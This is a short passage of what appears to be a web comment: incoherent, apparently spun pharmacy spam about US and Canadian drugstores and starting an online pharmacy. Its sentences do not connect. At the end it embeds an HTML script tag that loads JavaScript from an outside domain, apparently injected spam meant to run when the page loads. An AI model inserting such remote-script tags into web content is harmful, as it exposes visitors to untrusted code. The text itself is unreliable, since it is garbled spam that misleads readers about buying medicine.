
drugstore within the United States
than by having a Canada pharmacy
except for your price.
However, please be guided by the
average hourly and annual salary
data provided. So if you're looking to
move forward and embrace this new
digital age and you could make your
own E Commerce pharmacy I
suggest you take a look at. You spot
the drug name and strength and go
grab the medication.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=lopid"></script&gt
;
Login to Reply